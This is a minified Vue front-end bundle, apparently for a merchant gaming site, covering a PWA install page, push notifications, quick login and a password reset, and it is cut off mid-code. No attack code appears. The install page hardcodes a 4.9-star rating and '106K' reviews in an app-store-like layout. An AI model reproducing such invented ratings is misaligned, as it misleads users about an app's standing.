n=o,{t:s}=Ae(),c=je(),{showLoadingModal:p,showApkModal:g,showCopyLink:h,copyLinkUrl:w}=le(c),{addToHomeScreenBtn:_,seoConfig:B}=c,{isIOS:C,isPc:S}=vt(),x=oo({logo:"",name:""}),W=b([]),J=b(""),A=b(""),$=b(null),E=b(null),d=b([aa]),V=b(!1),K=b(0),ne={prev:{shadow:!0,translate:["-130%",0,-500]},next:{shadow:!0,translate:["130%",0,-500]}},N=b(0),ce=b(!1),O=b({});qe(()=>{ce.value=window.innerWidth>768,window.addEventListener("resize",()=>{ce.value=window.innerWidth>768})});const D=b(!1),k=b(0);qe(()=>{Te.localStorage.get("pwaInstalled")&&(D.value=!0),window.addEventListener("beforeinstallprompt",async j=>{j.preventDefault(),D.value=!1,console.log("is Pwa Installed:",D.value)}),window.addEventListener("appinstalled",()=>{k.value+=1,window.deferredPrompt=null})}),ke(()=>k.value,j=>{j===1&&S&&(D.value=!0),j>1&&(D.value=!0)}),ke(()=>D.value,j=>{j&&(Te.localStorage.set("pwaInstalled",j),nn()&&window.location.reload())});function Z(j,I){if(O.value[I]!==void 0)return O.value[I];const ge=new Image;return ge.onload=function(){this.width/this.height>1.5?O.value[I]="horizontal":O.value[I]="vertical",Le(()=>{})},ge.onerror=function(){O.value[I]="vertical"},ge.src=A.value+j,"vertical"}function R(){N.value<W.value.length-1&&(N.value++,ee(N.value))}function P(){N.value>0&&(N.value--,ee(N.value))}function ee(j){N.value=j;const I=document.querySelector(".custom-carousel");if(I){const ge=I.children[j];if(ge){const be=I.offsetWidth,l=ge.offsetLeft,y=ge.offsetWidth,U=Z(W.value[j],j);let X;U==="horizontal"?X=l:X=l-be/2+y/2,X=Math.max(0,X),I.scrollTo({left:X,behavior:"smooth"})}}}function se(j,I){j==="bannerSwiper"&&($.value=I),j==="preSwiper"&&(E.value=I)}function he(j){V.value=!0,K.value=j,E.value&&E.value.slideTo(j)}async function _e(){try{const j=n.configData.merchantConfigList,I=j.find(te=>te.dictKey==="COPYWRITING_MERCHANT_LOGO"),be=JSON.parse(I.dictValue).find(te=>te.title==="downloadPage").imgUrl,l=n.configData.imgReadServerUrl;be&&(x.logo=l+be);const y=(B==null?void 0:B.title)||"";x.name=y;const U=j.find(te=>te.dictKey==="COPYWRITING_DOWNLOAD_CONFIG"),X=JSON.parse(U.dictValue)[0];if(X&&(X.merchantConfigCopywritingDownloadImages.length&&(W.value=X.merchantConfigCopywritingDownloadImages.sort((te,M)=>M.order-te.order).map(te=>te.imgUrl)),X.content)){J.value=X.content.replace(/\\/g,"");const te=ve(decodeURIComponent(J.value));J.value=te.replaceAll("{imgServer}",l)}A.value=l}catch(j){console.error(j)}}function ve(j){const I=/&#\d+;/g,ge=j.match(I)||[];let be,l,y;for(let U=0;U<ge.length;U+=1){y=ge[U],y=y.replace("&#","").replace(";",""),be=Math.floor((y-65536)/1024)+55296,l=(y-65536)%1024+56320,y=`&#${y};`;const X=String.fromCharCode(be,l);j=j.replace(y,X)}return j}async function Ee(){_()}return qe(async()=>{await _e()}),(j,I)=>{const ge=Aa,be=Ca,l=ya,y=Se,U=ft,X=Ge;return i(),v(pe,null,[r(ge,{show:e(p),title:e(x).name,logo:e(x).logo,"is-installed":e(D)},null,8,["show","title","logo","is-installed"]),r(be,{show:e(g),title:e(x).name},null,8,["show","title"]),r(l,{show:e(h),url:e(w),logo:e(x).logo},null,8,["show","url","logo"]),t("div",ti,[r(Ua),t("div",oi,[e(x).logo?(i(),v("img",{key:0,class:"game-logo",src:e(x).logo,alt:""},null,8,ni)):z("",!0),t("div",si,[t("div",ai,a(e(x).name),1),t("div",ii,a(e(x).name)+" Org",1),t("div",li,a(e(s)("pwa.t53")),1)])]),t("div",ri,[t("div",ci,[t("div",di,[re(" 4.9 "),r(y,{style:{"margin-left":"-0.19rem"},icon:"star",w12:"",h12:""})]),t("div",null,"106K "+a(e(s)("pwa.t54")),1)]),t("div",ui,[mi,t("div",null,a(e(s)("pwa.t55")),1)]),t("div",pi,[t("div",gi,[t("img",{style:{width:"1rem",height:"1rem",display:"block",margin:"auto"},src:e($e)("global/t.webp"),alt:""},null,8,_i)]),t("div",vi,[re(a(e(s)("pwa.t56"))+" ",1),r(y,{style:{"margin-left":"0.19rem"},icon:"info",w12:"",h12:""})])])]),t("div",{class:"down",onClick:Ee},a(e(D)&&!(e(C)&&!e(S))?e(s)("pwa.installed"):e(s)("pwa.install")),1),t("div",hi,[t("div",fi,[r(y,{style:{"margin-right":"0.31rem"},icon:"share",w24:"",h24:""}),re(" "+a(e(s)("pwa.share")),1)]),t("div",wi,[r(y,{style:{"margin-right":"0.31rem"},icon:"acee",w24:"",h24:""}),re(" "+a(e(s)("pwa.wishlist")),1)])]),t("div",yi,[r(y,{style:{"margin-right":"0.5rem"},icon:"devices",w16:"",h16:""}),re(" "+a(e(s)("pwa.t1")),1)]),t("div",bi,[e(ce)?(i(),v("div",$i,[t("button",{class:"control-btn prev-btn",disabled:e(N)===0,onClick:P},[r(y,{icon:"arrow-forward",style:{transform:"rotate(180deg)"},w15:"",h15:""})],8,ki),t("button",{class:"control-btn next-btn",disabled:e(N)===e(W).length-1,onClick:R},[r(y,{icon:"arrow-forward",w15:"",h15:""})],8,Ci)])):z("",!0),t("div",Li,[(i(!0),v(pe,null,ze(e(W),(te,M)=>(i(),v("div",{key:M,class:Oe(["carousel-item",[Z(te,M)==="horizontal"?"horizontal":"vertical"]]),onClick:fe=>he(M)},[t("img",{src:e(A)+te,alt:""},null,8,Ti)],10,Si))),128))],512)]),r(X,{show:e(V),"onUpdate:show":I[2]||(I[2]=te=>Ie(V)?V.value=te:null),position:"center",style:{width:"100%",height:"100%"},"close-on-click-overlay":!0,"close-on-popstate":!0,class:"preview-popup"},{default:L(()=>[t("div",Ii,[r(U,{class:"close-btn",name:"cross",onClick:I[0]||(I[0]=te=>V.value=!1)})]),r(e(xs),{class:"preview-swiper",modules:e(d),"slides-per-view":1,"space-between":16,loop:!1,"initial-slide":e(K),effect:"creative","creative-effect":ne,"show-indicators":!1,onSwiper:I[1]||(I[1]=te=>se("preSwiper",te))},{default:L(()=>[(i(!0),v(pe,null,ze(e(W),(te,M)=>(i(),G(e(Os),{key:M},{default:L(()=>[t("img",{class:"preview-img",src:e(A)+te,alt:""},null,8,Pi)]),_:2},1024))),128))]),_:1},8,["modules","initial-slide"])]),_:1},8,["show"]),t("div",Ei,[t("span",Ri,a(e(s)("pwa.t2")),1),r(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",{style:{"font-size":"0.88rem","overflow-wrap":"break-word",color:"#5f6368","letter-spacing":"0.0.31rem","font-weight":"400","line-height":"1.25rem"},innerHTML:e(J)},null,8,Ni),t("div",Ai,a(e(s)("pwa.t3")),1),t("div",Vi,a(e(s)("pwa.t57")),1),t("div",Di,[t("span",Mi,a(e(s)("pwa.t4")),1),r(y,{icon:"arrow-forward",w24:"",h24:""})]),t("div",Bi,a(e(s)("pwa.t5")),1),t("div",xi,[t("div",Oi,[t("img",{src:e($e)("global/unnamed.webp"),alt:""},null,8,Ui),t("div",qi,[t("div",null,a(e(s)("pwa.t6")),1),t("div",null,a(e(s)("pwa.t7")),1)])]),t("div",zi,[t("img",{src:e($e)("global/unnamed2.webp"),alt:""},null,8,Fi),t("div",Wi,[t("div",null,a(e(s)("pwa.t8")),1),t("div",null,a(e(s)("pwa.t9")),1)])]),t("div",Ki,[t("img",{src:e($e)("global/unnamed3.webp"),alt:""},null,8,Hi),t("div",Gi,[t("div",null,a(e(s)("pwa.t10")),1)])]),t("div",Ji,[t("img",{src:e($e)("global/unnamed4.webp"),alt:""},null,8,ji),t("div",Zi,[t("div",null,a(e(s)("pwa.t12")),1)])]),t("div",Qi,a(e(s)("pwa.t13")),1)]),r(Xa)])],64)}}},Xi=Ce(Yi,[["__scopeId","data-v-dfa9df7c"]]);const el={key:0,class:"rotate"},tl={alt:""},ol={__name:"index",setup(o){const n=At(),s=ue(()=>n.name),c=b(!1),p=Qt.detectDeviceType();qe(()=>{let w="onorientationchange"in window?"orientationchange":"resize",_=w==="orientationchange"?g:h;_(),window.addEventListener(w,_)}),tt(()=>{let w="onorientationchange"in window?"orientationchange":"resize",_=w==="orientationchange"?g:h;_(),window.removeEventListener(w,_)});const g=()=>{c.value=window.orientation===90||window.orientation===-90},h=()=>{const{height:w,width:_}=document.body&&(document.body.getBoundingClientRect()||{});c.value=_>w};return(w,_)=>{const B=Me("lazy");return e(c)&&e(p)!=="PC"&&e(s)!=="webView"?(i(),v("div",el,[F(t("img",tl,null,512),[[B,e($e)("global/rotate.png")]]),t("p",null,a(w.$t("main.rotateText1")),1),t("p",null,a(w.$t("main.rotateText2")),1)])):z("",!0)}}},nl=Ce(ol,[["__scopeId","data-v-813bcdcb"]]);const sl={class:"toast"},al={class:"loading-container"},il={alt:""},ll={__name:"loading",setup(o){return(n,s)=>{const c=Me("lazy");return i(),v("div",{class:"kg-loading",style:Ve(e(sn)("/home/bg.png"))},[t("div",sl,[t("div",al,[F(t("img",il,null,512),[[c,e($e)("theme1/home/loading-img-2.gif")]])])])],4)}}},rl=Ce(ll,[["__scopeId","data-v-196c1058"]]);async function cl(){if(!("Notification"in window)){console.warn("该浏览器不支持推送通知");return}if(!("serviceWorker"in navigator)){console.warn("该浏览器不支持 Service Worker");return}if(!("PushManager"in window)){console.warn("该浏览器不支持 Push API");return}if(!dl()&&!await ul())return console.log("无法获得通知权限，将无法接收通知"),!1;let o=null;navigator.serviceWorker.register("./sw.js").then(function(n){return o=n,o.pushManager.getSubscription()}).then(function(){ml()}).catch(function(n){console.error("Service Worker 注册失败:",n)})}function dl(){if(!("Notification"in window))return console.log("该浏览器不支持通知功能"),!1;switch(Notification.permission){case"granted":return console.log("用户已授予通知权限"),!0;case"denied":return console.log("用户已拒绝通知权限"),!1;case"default":return console.log("用户未决定通知权限"),!1}}async function ul(){try{switch(await Notification.requestPermission()){case"granted":return console.log("用户同意接收通知"),!0;case"denied":return console.log("用户拒绝接收通知"),!1;case"default":return console.log("用户关闭了权限提示"),!1}}catch(o){return console.error("请求通知权限时出错:",o),!1}}async function ml(){navigator.serviceWorker.ready.then(function(o){return o.pushManager.getSubscription().then(function(n){if(n)return Promise.reject("已有订阅")}).then(function(){return Ue.get("/consumer/common/webpush/getPublicKey").then(n=>{if(n.code==="10000"){const s=pl(n.data);return o.pushManager.subscribe({userVisibleOnly:!0,applicationServerKey:s})}else return Promise.reject(n.message)})}).then(function(n){return Ue.post("/consumer/common/webpush/subscribe",n,{"Content-Type":"application/json",params:{currencyEnum:window.localStorage.getItem("currency")}}).then(s=>s.code==="10000"?Promise.resolve():Promise.reject(s.message))}).then(function(){return console.info("订阅成功！"),Promise.resolve()}).catch(function(n){return Promise.reject(n)})})}function pl(o){const n="=".repeat((4-o.length%4)%4),s=(o+n).replace(/\-/g,"+").replace(/_/g,"/"),c=window.atob(s),p=new Uint8Array(c.length);for(let g=0;g<c.length;++g)p[g]=c.charCodeAt(g);return p}const{token:gl}=le(gt()),ho="openSystemBrowserToDownloadCompleted",fo=async()=>{try{if(console.log("start analysisEvent time:",new Date),localStorage.getItem(ho)||!gl.value||!$o())return;if(await ia(),_o.value&&_o.value>0){const o=await la();o&&an(o),localStorage.setItem(ho,"1")}}catch(o){console.error("埋点数据分析失败:",o)}},to=Us("AdAnalysis",()=>({referCodeRead:b(!1)}));const Ho=o=>(ot("data-v-fd7fd84d"),o=o(),nt(),o),_l={key:0,class:"quick-login-container flex_column"},vl={class:"title"},hl={class:"btn-list-wrap"},fl={key:1,class:"account-login_button flex_column"},wl=Ho(()=>t("div",{class:"avatar-border position-item"},null,-1)),yl=["src"],bl={class:"user-account over_hidden"},$l={key:2,class:"google-login_button"},kl=Ho(()=>t("div",{id:"googleNativeContainer",class:"google-icon-native"},null,-1)),Cl={class:"google-icon"},Ll={key:3,class:"line-login_button"},Sl={class:"line-icon"},Tl={__name:"index",props:{validator:{type:Boolean,default:!1},validatorMsg:{type:String,default:""}},setup(o){const{isAndroidApp:n}=vt(),{initData:s,initReadyDone:c}=le(Ye()),{onGetUserInfo:p,fastLogin:g}=mt(),{currency:h}=le(De()),{setToken:w}=gt(),{token:_}=le(gt()),{setShowed:B}=Yt(),{t:C}=Ae(),S=`${C("registerLogin.pleaseCheckTips")} ${C("registerLogin.checkReadAndAgree")}【${C("registerLogin.privacyAgreement")}】`,x=o,W=ue(()=>{try{let d=!1;return s.value.merchantConfigList.length>0&&(d=!!s.value.merchantConfigList.find(V=>V.dictKey==="SWITCH_QUICK_REGISTER")),d&&window.AndroidJS&&window.AndroidJS.getDeviceId}catch(d){return console.error(d),!1}});qe(()=>{W.value&&ko(),Le(()=>{if(c.value&&h.value&&!_.value){ln(!1);return}})});const J=b(!0),A=()=>{if(!J.value)return;const{setLoading:d}=Rt(),{setPopShowed:V}=ut();d(!0),J.value=!1,g().then(async K=>{w(K),await p("login"),B(!0),V(!0),J.value=!0,window.location.replace(window.location.origin)}).finally(()=>{J.value=!0})};function $(){eo(x.validatorMsg||S)}const E=d=>d?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":dn,"../../../assets/images/theme1/other/avatar/10.png":un,"../../../assets/images/theme1/other/avatar/11.png":mn,"../../../assets/images/theme1/other/avatar/12.png":pn,"../../../assets/images/theme1/other/avatar/13.png":gn,"../../../assets/images/theme1/other/avatar/14.png":_n,"../../../assets/images/theme1/other/avatar/15.png":vn,"../../../assets/images/theme1/other/avatar/16.png":hn,"../../../assets/images/theme1/other/avatar/17.png":fn,"../../../assets/images/theme1/other/avatar/18.png":wn,"../../../assets/images/theme1/other/avatar/19.png":yn,"../../../assets/images/theme1/other/avatar/2.png":bn,"../../../assets/images/theme1/other/avatar/20.png":$n,"../../../assets/images/theme1/other/avatar/21.png":kn,"../../../assets/images/theme1/other/avatar/22.png":Cn,"../../../assets/images/theme1/other/avatar/23.png":Ln,"../../../assets/images/theme1/other/avatar/24.png":Sn,"../../../assets/images/theme1/other/avatar/25.png":Tn,"../../../assets/images/theme1/other/avatar/26.png":In,"../../../assets/images/theme1/other/avatar/27.png":Pn,"../../../assets/images/theme1/other/avatar/28.png":En,"../../../assets/images/theme1/other/avatar/29.png":Rn,"../../../assets/images/theme1/other/avatar/3.png":Nn,"../../../assets/images/theme1/other/avatar/30.png":An,"../../../assets/images/theme1/other/avatar/31.png":Vn,"../../../assets/images/theme1/other/avatar/32.png":Dn,"../../../assets/images/theme1/other/avatar/33.png":Mn,"../../../assets/images/theme1/other/avatar/34.png":Bn,"../../../assets/images/theme1/other/avatar/35.png":xn,"../../../assets/images/theme1/other/avatar/36.png":On,"../../../assets/images/theme1/other/avatar/37.png":Un,"../../../assets/images/theme1/other/avatar/38.png":qn,"../../../assets/images/theme1/other/avatar/39.png":zn,"../../../assets/images/theme1/other/avatar/4.png":Fn,"../../../assets/images/theme1/other/avatar/40.png":Wn,"../../../assets/images/theme1/other/avatar/41.png":Kn,"../../../assets/images/theme1/other/avatar/42.png":Hn,"../../../assets/images/theme1/other/avatar/43.png":Gn,"../../../assets/images/theme1/other/avatar/44.png":Jn,"../../../assets/images/theme1/other/avatar/45.png":jn,"../../../assets/images/theme1/other/avatar/46.png":Zn,"../../../assets/images/theme1/other/avatar/47.png":Qn,"../../../assets/images/theme1/other/avatar/48.png":Yn,"../../../assets/images/theme1/other/avatar/49.png":Xn,"../../../assets/images/theme1/other/avatar/5.png":es,"../../../assets/images/theme1/other/avatar/50.png":ts,"../../../assets/images/theme1/other/avatar/51.png":os,"../../../assets/images/theme1/other/avatar/52.png":ns,"../../../assets/images/theme1/other/avatar/53.png":ss,"../../../assets/images/theme1/other/avatar/54.png":as,"../../../assets/images/theme1/other/avatar/55.png":is,"../../../assets/images/theme1/other/avatar/56.png":ls,"../../../assets/images/theme1/other/avatar/57.png":rs,"../../../assets/images/theme1/other/avatar/58.png":cs,"../../../assets/images/theme1/other/avatar/59.png":ds,"../../../assets/images/theme1/other/avatar/6.png":us,"../../../assets/images/theme1/other/avatar/60.png":ms,"../../../assets/images/theme1/other/avatar/7.png":ps,"../../../assets/images/theme1/other/avatar/8.png":gs,"../../../assets/images/theme1/other/avatar/9.png":_s})[`../../../assets/images/theme1/other/avatar/${d}.png`],self.location).href:h.value==="PKR"||h.value==="ZMW"||h.value==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/1-2d42579b.png",self.location).href;return(d,V)=>{const K=Se,ne=Me("lazy");return e(lo)||e(W)||e(ro)?(i(),v("div",_l,[t("div",vl,a(d.$t("registerLogin.quickLogin")),1),t("div",hl,[o.validator?z("",!0):(i(),v("div",{key:0,class:"validator",onClick:qo($,["stop"])})),e(W)&&e(Gt)?(i(),v("div",fl,[t("div",{class:"user-avatar-wrapper",onClick:A},[wl,t("img",{src:E(e(rn)),class:"user-avatar position-item",alt:"user-avatar"},null,8,yl)]),t("div",bl,a(e(Gt)),1)])):z("",!0),e(lo)?(i(),v("div",$l,[e(n)?(i(),v("div",{key:0,class:"google-icon",onClick:V[0]||(V[0]=(...N)=>e(co)&&e(co)(...N))},[r(K,{icon:"google","w-18":"","h-18":""})])):(i(),v(pe,{key:1},[kl,t("div",Cl,[r(K,{icon:"google","w-18":"","h-18":""})])],64))])):z("",!0),e(ro)?(i(),v("div",Ll,[t("div",Sl,[r(K,{icon:e(H)("line"),"w-40":"","h-40":"",onClick:e(cn)},null,8,["icon","onClick"])])])):z("",!0),e(W)&&!e(Gt)?F((i(),v("img",{key:4,alt:"user-login",class:"user-login-btn",onClick:A},null,512)),[[ne,e($e)("global/user-group.png")]]):z("",!0)])])):z("",!0)}}},Go=Ce(Tl,[["__scopeId","data-v-fd7fd84d"]]);const Jo=o=>(ot("data-v-d6f2e9da"),o=o(),nt(),o),Il={class:"modal-container"},Pl={class:"progress-bar"},El={class:"icon-container"},Rl={class:"text"},Nl=Jo(()=>t("div",{class:"step-line"},null,-1)),Al={class:"icon-container"},Vl={class:"text"},Dl={class:"close-btn icon-container close-icon"},Ml={class:"content-area"},Bl={key:0,class:"step-content"},xl={class:"input-group"},Ol={class:"input",style:{position:"relative",display:"flex","align-items":"center"}},Ul={class:"icon-container"},ql={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},zl={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Fl=["maxlength"],Wl={key:1,class:"step-content"},Kl={class:"input"},Hl=["value","placeholder"],Gl={class:"input"},Jl=["placeholder"],jl=["disabled"],Zl={class:"countdown"},Ql={class:"input"},Yl=["type","placeholder"],Xl={class:"input"},er=["type","placeholder"],tr={class:"tips-area"},or={class:"tips"},nr={class:"button-area"},sr={key:1,class:"other-verify-modal"},ar={class:"other-verify-title"},ir=Jo(()=>t("div",{class:"other-verify-divider"},null,-1)),lr={class:"other-verify-footer"},rr={__name:"forgotPwdModal",setup(o,{expose:n}){const{lengthMobile:s}=Ot(),{setLoading:c}=Rt(),p=De(),{currency:g,areaCode:h,currencyCountryCode:w}=le(p),{t:_}=Ae(),B=Vt(),C=b(""),S=b(""),x=ra(),W=ca(),J=b(!1),A=b(1),$=b("mobile"),E=b(""),d=b(""),V=b(!1),K=b(0),ne=b(!1),N=b(!1),ce=b(!1),O=oo({newPassword:"",confirmNewPassword:""}),D=b(),k=()=>{J.value=!1;const l=Nt();l.loginPopupVisible=!1,B.push({name:"mainCustomerService"})},Z=ue(()=>A.value===1?$.value==="mobile"?C.value.trim().length>0:S.value.trim().length>0:!0),R=ue(()=>{const l=$.value==="mobile"?C.value:S.value;if(!l||l.length<=4)return l;if($.value==="mobile"){const y=l.substring(0,2),U=l.substring(l.length-2),X="*".repeat(l.length-4);return`${y}${X}${U}`}if($.value==="email"){const y=l.indexOf("@");if(y<=2)return l;const U=l.substring(0,y),X=l.substring(y);if(U.length<=2)return l;const te=U.substring(0,2),M="*".repeat(U.length-2);return`${`${te}${M}`}${X}`}return l}),P=()=>{J.value=!0,se()},ee=()=>{J.value=!1,se()},se=()=>{setTimeout(()=>{V.value=!1,A.value=1,$.value="mobile",ne.value=!1,C.value="",S.value="",E.value="",d.value="",K.value=0,_e.value=!1,ve&&(clearInterval(ve),ve=null),N.value=!1,ce.value=!1,O.newPassword="",O.confirmNewPassword="",D.value&&D.value.resetValidation()},500)},he=async()=>{try{const l={memberValidateEnum:$.value==="mobile"?"MOBILE":"EMAIL"};if($.value==="mobile"){l.areaCode=h.value;let te=h.value.replace("+","");l.mobile=te+C.value.trim()}else l.email=S.value.trim();const{code:y,httpStatus:U,traceId:X}=await Ue.post("/consumer/member/member/validateMember",l,{headers:{merchantId:Te.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:y==="20003"?(W.show({title:_("common.error"),message:_("common.pleaseContactCustomerForHelp"),defaultButtons:{confirm:{show:!0,text:"common.contactCustomerService",type:"primary"}},onConfirm:()=>{k()},messageBottom:{status:U,code:y,traceId:X||""}}),!1):(W.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:U,code:y,traceId:X||""}}),!1)}catch(l){return console.error(l),W.show({title:_("common.error"),message:l.code>0?_(`httpMessage.${l.code}`):"",messageBottom:{status:l==null?void 0:l.httpStatus,code:l==null?void 0:l.code,traceId:l==null?void 0:l.traceId}}),!1}},_e=b(!1);let ve=null;const Ee=()=>{K.value=60,ve=setInterval(()=>{K.value-=1,K.value===0&&clearInterval(ve)},1e3)},j=async()=>{if(!(K.value>0))try{let l={currencyEnum:g.value,areaCode:w.value,mobile:h.value+C.value.toString()},{code:y,httpStatus:U,traceId:X}=await Ue.post("/consumer/merchant/sms/sendNotLogin",l,{headers:{"Content-Type":"application/x-www-form-urlencoded"}});y&&Number(y)===1e4?(x.show({title:_("common.success"),message:_("registerLogin.sendedSMS")}),Ee(),_e.value=!0):W.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:U,code:y,traceId:X||""}})}catch(l){console.error(l),W.show({title:_("common.error"),message:l.code>0?_(`httpMessage.${l.code}`):"",messageBottom:{status:l==null?void 0:l.httpStatus,code:l==null?void 0:l.code,traceId:l==null?void 0:l.traceId}})}},I=async()=>{try{const l={newPassword:uo(O.newPassword),ensurePassword:uo(O.confirmNewPassword),smsCode:E.value,memberValidateEnum:$.value==="mobile"?"MOBILE":"EMAIL"};if($.value==="mobile"){l.areaCode=h.value;let te=h.value.replace("+","");l.mobile=te+C.value.trim()}else l.email=S.value.trim();c(!0);const{code:y,httpStatus:U,traceId:X}=await Ue.post("/consumer/member/member/changeForgotPasswd",l,{headers:{merchantId:Te.sessionStorage.get("merchantId"),tipCustom:"TRUE"}});return y==="10000"?!0:(W.show({title:_("common.error"),message:_(`httpMessage.${y}`),messageBottom:{status:U,code:y,traceId:X||""}}),!1)}catch(l){return console.error(l),W.show({title:_("common.error"),message:l.code>0?_(`httpMessage.${l.code}`):"",messageBottom:{status:l==null?void 0:l.httpStatus,code:l==null?void 0:l.code,traceId:l==null?void 0:l.traceId}}),!1}finally{c(!1)}},ge=async()=>{if(A.value===1)await he()&&(A.value=2);else{if(!_e.value)return;try{await D.value.validate(),await I()&&(ee(),x.show({title:_("common.success"),message:_("registerLogin.updatePasswordSuccess")}))}catch(l){if(console.error(l),Array.isArray(l)&&l.length>0){const y=l[0];y.name==="confirmNewPassword"&&y.message===_("registerLogin.verificationP")&&W.show({title:_("common.importantInfo"),type:"info",message:y.message});return}W.show({title:_("common.error"),message:l.code>0?_(`httpMessage.${l.code}`):"",messageBottom:{status:l==null?void 0:l.httpStatus,code:l==null?void 0:l.code,traceId:l==null?void 0:l.traceId}})}}};function be(l){return l===O.newPassword}return n({open:P,close:ee}),(l,y)=>{const U=Se,X=Dt,te=Mt,M=Bt,fe=Xs,Ze=Ge;return i(),G(Ze,{show:J.value,"onUpdate:show":y[12]||(y[12]=ae=>J.value=ae),teleport:"body","close-on-click-overlay":!1,"close-on-popstate":!1,class:"forgot-password-popup"},{default:L(()=>[t("div",Il,[ne.value?ne.value?(i(),v("div",sr,[t("div",ar,a(l.$t("registerLogin.otherVerificationMthods")),1),ir,t("div",lr,[re(a(l.$t("registerLogin.methodsCantLogin"))+" ",1),t("span",{class:"contact-us",onClick:k},a(l.$t("registerLogin.contactUs")),1)]),t("div",{class:"icon-container other-verify-close",onClick:y[11]||(y[11]=ae=>ee())},[r(U,{icon:e(H)("close-2")},null,8,["icon"])])])):z("",!0):(i(),v(pe,{key:0},[t("div",Pl,[t("div",{class:Oe(["step-item",{active:A.value===1}])},[t("div",El,[r(U,{class:"icon",icon:e(H)(`step-1${A.value===1?"-active":""}`)},null,8,["icon"])]),t("span",Rl,a(l.$t("registerLogin.authentication")),1)],2),Nl,t("div",{class:Oe(["step-item last",{active:A.value===2}])},[t("div",Al,[r(U,{class:"icon",icon:e(H)(`step-2${A.value===2?"-active":""}`)},null,8,["icon"])]),t("span",Vl,a(l.$t("registerLogin.changePassword")),1)],2),t("div",Dl,[r(U,{class:"icon",icon:e(H)("close-2"),onClick:ee},null,8,["icon"])])]),t("div",Ml,[A.value===1?(i(),v("div",Bl,[t("div",xl,[$.value==="mobile"?(i(),G(X,{key:0,modelValue:C.value,"onUpdate:modelValue":y[2]||(y[2]=ae=>C.value=ae),name:"mobile",rules:[{required:!0,message:l.$t("registerLogin.phoneNumberTip")},{pattern:/^\d+$/,message:l.$t("registerLogin.verificationM")},{validator:(ae,wt)=>{if(!C.value.value)return!0;if(C.value.value.length!==e(s))return l.$t("registerLogin.phoneNumberLengthTip",{countryCode:e(h),digitCount:e(s)})},trigger:["onChange","onBlur"],message:l.$t("registerLogin.verificationM")}]},{input:L(()=>[t("div",Ol,[t("div",Ul,[r(U,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"])]),t("div",ql,a(e(h)),1),t("div",zl,[F(t("input",{"onUpdate:modelValue":y[0]||(y[0]=ae=>C.value=ae),style:{width:"100%","z-index":"10",background:"transparent",border:"none",outline:"none",padding:"0"},type:"tel",maxlength:e(s),onInput:y[1]||(y[1]=ae=>C.value=C.value.replace(/[^0-9]/g,""))},null,40,Fl),[[we,C.value]]),t("div",{class:"underscores",style:Ve({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none",marginLeft:C.value?`${e(He)(C.value)}px`:"0"})},[e(s)?(i(!0),v(pe,{key:0},ze(e(s)-(C.value?C.value.length:0),ae=>(i(),v("span",{key:ae,class:"underscores-item"}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"])):z("",!0)])])):(i(),v("div",Wl,[r(M,{ref_key:"verificationFormRef",ref:D},{default:L(()=>[r(te,{inset:""},{default:L(()=>[r(X,{value:R.value,placeholder:l.$t("registerLogin.phoneNumber"),readonly:""},{input:L(()=>[t("div",Kl,[r(U,{icon:e(H)("people"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),t("input",{value:R.value,placeholder:l.$t("registerLogin.phoneNumber"),style:{width:"100%"},disabled:""},null,8,Hl)])]),_:1},8,["value","placeholder"]),r(X,{modelValue:E.value,"onUpdate:modelValue":y[4]||(y[4]=ae=>E.value=ae),name:"verificationCode",rules:[{required:!0,message:l.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:l.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:L(()=>[t("div",Gl,[r(U,{icon:e(H)("key"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":y[3]||(y[3]=ae=>E.value=ae),placeholder:l.$t("main.verificationCodeTips"),style:{width:"100%"},maxlength:"6",autocomplete:"one-time-code"},null,8,Jl),[[we,E.value]]),t("button",{class:"send-code-btn",disabled:K.value>0,type:"button",onClick:j},[re(a(K.value>0?l.$t("main.obtain"):l.$t("main.send"))+" ",1),t("span",Zl,a(K.value>0?`(${K.value}s)`:""),1)],8,jl)])]),_:1},8,["modelValue","rules"]),r(X,{modelValue:O.newPassword,"onUpdate:modelValue":y[7]||(y[7]=ae=>O.newPassword=ae),name:"newPassword",rules:[{required:!0,message:l.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:l.$t("registerLogin.passwordInputTips",{min:8,max:15}),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",Ql,[r(U,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":y[5]||(y[5]=ae=>O.newPassword=ae),style:{width:"100%"},type:N.value?"text":"password",maxlength:20,placeholder:l.$t("main.newLoginPassword"),autocomplete:"new-password"},null,8,Yl),[[et,O.newPassword]]),r(U,{icon:e(H)(N.value?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:y[6]||(y[6]=ae=>N.value=!N.value)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),r(X,{modelValue:O.confirmNewPassword,"onUpdate:modelValue":y[10]||(y[10]=ae=>O.confirmNewPassword=ae),class:"last-field",name:"confirmNewPassword",rules:[{required:!0,message:l.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:l.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:be,message:l.$t("registerLogin.verificationP"),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",Xl,[r(U,{icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":y[8]||(y[8]=ae=>O.confirmNewPassword=ae),style:{width:"100%"}